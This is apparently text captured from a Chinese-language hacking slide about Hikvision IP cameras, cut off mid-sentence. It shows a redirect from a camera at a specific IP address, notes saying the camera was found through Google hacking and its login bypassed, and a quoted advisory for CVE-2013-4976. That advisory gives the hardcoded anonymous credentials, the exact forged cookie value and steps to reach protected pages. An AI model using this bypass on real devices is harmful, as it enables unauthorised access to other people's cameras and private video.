 HTTP/1.0 302 Redirect
Server: Hikvision-Webs
Date: Thu Mar 19 23:17:26 2015
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://218.205.192.183/index.asp
从结果中选择一
个网络摄像机IP
中文
用户名:
密 码:
登录
©2010-2013 Hikvision Digital Technology Co., Ltd. All Rights Reserved.
利用google hacking
的技术，搜索到此款
hikvision相关漏洞
过firebug创建cookie，
用匿名账户，绕过登录。
7.2. *Anonymous User Authentication Bypass*
[CVE-2013-4976] The camera has a built-in anonymous account intended for
guest users, but even when the feature is disabled it could be bypassed
due to the usage of hardcoded credentials:
/-----
user: anonymous
password: \177\177\177\177\177\177
-----/
The bypass cannot be used directly through the login form but rather by
forging a cookie:
1. Load the login page to generate the initial cookies of the
camera's webapp.
2. Use your preferred tool (for example Firebug on Firefox) to create
a cookie with the name 'userInfoXX' (replace XX with the port where the
webserver is running i.e. 'userInfo80'), path '/' and value
'YW5vbnltb3VzOlwxNzdcMTc3XDE3NlwxNzdcMTc3XDE3Nw=='; this is the tuple
'user:pass' encoded in base64 explained above.
3. Request the URI 'http:/<ipcam>/doc/pages/main.asp', a page that
should not be accessed without authentication if the anonymous user is